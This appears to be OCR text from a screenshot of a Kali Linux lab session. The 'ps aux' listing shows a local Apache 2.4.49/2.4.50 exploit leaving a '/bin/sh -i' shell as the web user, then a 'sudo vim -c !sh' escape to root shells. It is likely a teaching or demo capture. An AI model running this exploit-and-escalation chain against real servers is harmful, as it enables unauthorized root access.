 Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 3 23
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Downloads/exploits/Apache-HTTP-Server-2.4.49-2.4.50-Path-Traversal-Remote-Code-Execution × kali@kali: ~ × kali@kali: ~ ×
s 1286 0.0 1.0 405272 40340 ? Sl May02 0:00 /usr/lib/x86_64-linux-gnu/xfce4/panel/wrapper-2.0 /usr/lib/x86_64-linux-gnu/xfce4/panel/plugins/libnotification-plugin.so 10 25165839 notification-plugin Noti
ugin Notification plugin for the Xfce panel
s 1324 0.0 0.7 413612 30288 ? Sl May02 0:00 /usr/lib/x86_64-linux-gnu/xfce4/panel/wrapper-2.0 /usr/lib/x86_64-linux-gnu/xfce4/panel/plugins/libactions.so 14 25165840 actions Action Buttons Log out, lock
ystem actions
s 1469 0.0 0.4 703628 16448 ? Ssl May02 0:00 /usr/libexec/gvfs-udisks2-volume-monitor
s 1484 0.0 0.2 311612 10552 ? Sl May02 0:00 /usr/libexec/gvfsd-trash --spawner :1.14 /org/gtk/gvfs/exec_spaw/0
s 1489 0.0 0.2 159912 8296 ? Ssl May02 0:00 /usr/libexec/gvfsd-metadata
s 1693 0.0 0.4 537532 18096 ? Ssl May02 0:00 /usr/libexec/xdg-desktop-portal
s 1697 0.0 0.2 535100 11120 ? Ssl May02 0:00 /usr/libexec/xdg-document-portal
s 1700 0.0 0.2 236692 9752 ? Ssl May02 0:00 /usr/libexec/xdg-permission-store
root 1706 0.0 0.0 2480 988 ? Ss May02 0:00 fusermount3 -o rw,nosuid,nodev,fsname=portal,auto_unmount,subtype=portal -- /run/u
s 1711 0.0 0.5 335460 21168 ? Ssl May02 0:00 /usr/libexec/xdg-desktop-portal-gtk
s 78895 0.2 1.0 470820 40952 ? Sl May02 0:13 xfce4-terminal
s 78923 0.0 0.1 9872 5984 pts/0 Ss+ May02 0:00 bash
root 79475 0.0 0.0 6000 3928 ? Ss May02 0:00 /usr/local/apache2/bin/httpd -k start
daemon 79476 0.0 0.1 1212384 7064 ? Sl May02 0:00 /usr/local/apache2/bin/httpd -k start
daemon 79477 0.0 0.2 1212208 10608 ? Sl May02 0:00 /usr/local/apache2/bin/httpd -k start
daemon 79478 0.0 0.1 1212528 7344 ? Sl May02 0:00 /usr/local/apache2/bin/httpd -k start
polkitd 79643 0.0 0.0 0 0 ? Z May02 0:00 [pkla-check-auth] <defunct>
root 79812 0.0 0.2 27028 9204 ? Ss 00:00 0:00 /usr/sbin/cupsd -l
root 79818 0.0 0.0 0 0 ? I 00:00 0:02 [kworker/0:3-events]
root 79830 0.0 0.3 176096 15136 ? Ssl 00:00 0:00 /usr/sbin/cups-browsed
daemon 79891 0.0 0.2 1212000 11028 ? Sl 00:06 0:00 /usr/local/apache2/bin/httpd -k start
root 79923 0.0 0.0 0 0 ? I 00:07 0:00 [kworker/1:1-ata_sff]
root 79933 0.0 0.0 0 0 ? I 00:10 0:00 [kworker/u4:3-flush-8:0]
root 80000 0.0 2.0 391264 81620 tty8 Ssl+ 00:21 0:00 /usr/lib/xorg/Xorg :1 -seat seat0 -auth /var/run/lightdm/root/:1 -nolisten tcp vt8 -novtswitch
root 80013 0.0 0.0 0 0 ? I 00:21 0:00 [kworker/0:0-events]
root 80032 0.0 0.2 162348 9524 ? Sl 00:21 0:00 lightdm --session-child 23 27
lightdm 80039 0.0 0.2 18984 10848 ? Ss 00:21 0:00 /lib/systemd/systemd --user
lightdm 80041 0.0 0.0 103616 3432 ? S 00:21 0:00 (sd-pam)
lightdm 80074 0.0 0.8 392012 32504 ? Ssl 00:21 0:00 /usr/bin/pulseaudio --daemonize=no --log-target=journal
lightdm 80077 0.0 3.0 660740 122644 ? Ssl 00:21 0:00 /usr/sbin/lightdm-gtk-greeter
lightdm 80088 0.0 0.1 9120 4300 ? Ss 00:21 0:00 /usr/bin/dbus-daemon --session --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only
lightdm 80093 0.0 0.2 384756 11724 ? Ssl 00:21 0:00 /usr/libexec/at-spi-bus-launcher
lightdm 80103 0.0 0.1 8988 4332 ? S 00:21 0:00 /usr/bin/dbus-daemon --config-file=/usr/share/defaults/at-spi2/accessibility.conf --nofork --print-address 11 --address=unix:path=/run/user/107/at-spi/bus
lightdm 80111 0.0 0.2 237372 9568 ? Ssl 00:21 0:00 /usr/libexec/gvfsd
polkitd 80147 0.0 0.0 0 0 ? Z 00:21 0:00 [pkla-check-auth] <defunct>
lightdm 80153 0.0 0.2 164312 9260 ? Sl 00:21 0:00 /usr/libexec/at-spi2-registryd --use-gnome-session
root 80161 0.0 0.1 14540 5692 ? S 00:21 0:00 lightdm --session-child 17 29
root 80186 0.0 0.0 0 0 ? I 00:27 0:00 [kworker/u4:0-events_unbound]
root 80201 0.0 0.0 0 0 ? I 00:33 0:00 [kworker/1:2-events]
daemon 80238 0.0 0.0 2576 908 ? S 00:38 0:00 /bin/sh -i
root 80243 0.0 0.0 0 0 ? I 00:38 0:00 [kworker/1:0-ata_sff]
root 80249 0.0 0.1 7040 4220 ? S 00:40 0:00 sudo /usr/bin/vim -c !sh pepe.sh bysepa_ontwitch exploit pepe.sh ssh-XXXXXXszJXlW systemd-private-14030468a0f34ffeb309ddb2ff2c04cc-ModemManager.service-mUBshp
ivate-14030468a0f34ffeb309ddb2ff2c04cc-colord.service-powINp systemd-private-14030468a0f34ffeb309ddb2ff2c04cc-systemd-logind.service-OvqEt1 systemd-private-14030468a0f34ffeb309ddb2ff2c04cc-upower.service-jDf9kS
root 80250 0.8 0.2 11696 9028 ? Ss 00:40 0:00 /usr/bin/vim -c !sh pepe.sh bysepa_ontwitch exploit pepe.sh ssh-XXXXXXszJXlW systemd-private-14030468a0f34ffeb309ddb2ff2c04cc-ModemManager.service-mUBshp
-14030468a0f34ffeb309ddb2ff2c04cc-colord.service-powINp systemd-private-14030468a0f34ffeb309ddb2ff2c04cc-systemd-logind.service-OvqEt1 systemd-private-14030468a0f34ffeb309ddb2ff2c04cc-upower.service-jDf9kS
root 80251 0.0 0.0 2576 880 ? S 00:40 0:00 sh pepe.sh
root 80252 0.0 0.0 2576 868 ? S 00:40 0:00 sh
root 80255 0.0 0.0 3924 2784 ? S 00:41 0:00 bash
root 80259 0.0 0.1 8232 4388 ? R 00:41 0:00 ps aux
BODY>